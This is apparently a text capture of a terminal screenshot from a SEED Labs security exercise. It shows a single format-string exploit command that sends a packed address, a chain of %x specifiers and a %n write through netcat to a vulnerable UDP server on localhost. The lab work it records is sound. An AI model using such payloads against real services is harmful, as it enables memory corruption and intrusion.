 Terminator
En
2:30 AM
/bin/bash
/bin/bash 66x24
[10/15/20]seed@VM:~$ echo $(printf "\x44\xa0\x04\x08") %x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%
x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%x%1104x %n | nc -u 1
27.0.0.1 9090